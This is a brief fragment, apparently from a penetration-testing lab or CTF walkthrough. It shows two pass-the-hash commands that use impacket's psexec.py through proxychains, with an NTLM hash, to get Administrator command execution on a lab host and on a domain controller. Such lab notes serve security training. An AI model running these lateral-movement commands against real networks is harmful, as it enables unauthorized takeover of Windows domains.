proxychains4 -q psexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 xiaorang.lab/Administrator@172.22.4.19

DC01 - 172.22.4.7
proxychains4 -q psexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 Administrator@172.22.4.7